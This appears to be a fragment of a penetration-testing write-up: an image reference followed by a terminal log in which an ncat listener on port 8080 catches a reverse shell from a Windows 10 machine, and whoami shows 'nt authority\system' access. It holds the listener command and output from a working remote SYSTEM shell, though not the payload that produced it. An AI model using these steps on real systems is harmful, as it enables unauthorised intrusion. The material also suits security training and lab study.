 root@pentesting:/home/desec# nc -vnlp 8080
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 192.168.0.15.
Ncat: Connection from 192.168.0.15:56193.
Microsoft Windows [Version 10.0.18362.1]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>